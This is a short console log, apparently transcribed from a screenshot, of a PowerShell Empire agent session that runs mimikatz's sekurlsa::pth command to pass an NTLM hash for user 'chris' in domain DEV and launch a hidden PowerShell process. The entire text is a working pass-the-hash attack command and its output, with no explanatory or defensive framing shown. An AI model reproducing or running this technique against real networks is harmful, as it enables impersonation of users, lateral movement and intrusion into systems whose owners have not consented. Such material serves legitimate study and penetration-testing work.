 (Empire: LR3SFCTAENFRMULP) > pth 1
(Empire: LR3SFCTAENFRMULP) >
Job started: Updater32_pid67
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 23 2015 03:25:04)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz(powershell) # sekurlsa::pth /user:chris /domain:DEV /ntlm:488b45be15402e2c144b882e4913d6df
user    : chris
domain  : DEV
program : powershell -nop -w hidden
NTLM    : 488b45be15402e2c144b882e4913d6df
|  PID  932
|  TID  2256
|  LUID 0 ; 2713787 (00000000:002968bb)